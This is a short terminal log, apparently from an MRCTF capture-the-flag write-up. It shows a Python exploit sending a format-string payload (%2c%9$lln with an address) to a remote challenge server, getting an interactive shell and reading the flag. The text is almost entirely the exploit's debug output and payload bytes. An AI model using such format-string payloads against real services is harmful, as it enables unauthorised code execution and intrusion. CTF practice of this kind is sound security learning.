 Segmentation fault
root@ac1d:/pwn/mrctf# python2 exp
[+] Opening connection to 122.152.208.142 on port 28089: Done
%2c%9$lln\\x10\x00\x00\x00
[DEBUG] Sent 0x12 bytes:
    00000000  25 32 63 25  39 24 6c 6c  6e 5c 10 60  00 00 00 00  │%2c%│9$ll│n\·`│····│
    00000010  00 0a                                               │··│
    00000012
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2c bytes:
    'MRCTF{f59fd0fd-afa4-4ae4-8f39-ecf2a2caf69c}\n'
MRCTF{f59fd0fd-afa4-4ae4-8f39-ecf2a2caf69c}
$